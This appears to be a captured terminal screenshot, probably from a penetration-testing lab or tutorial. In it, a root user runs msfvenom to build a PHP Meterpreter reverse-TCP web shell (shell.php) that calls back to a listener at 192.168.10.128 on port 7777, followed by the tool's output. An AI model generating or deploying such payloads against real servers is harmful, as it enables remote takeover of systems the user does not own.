 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=
7777 -f raw > shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes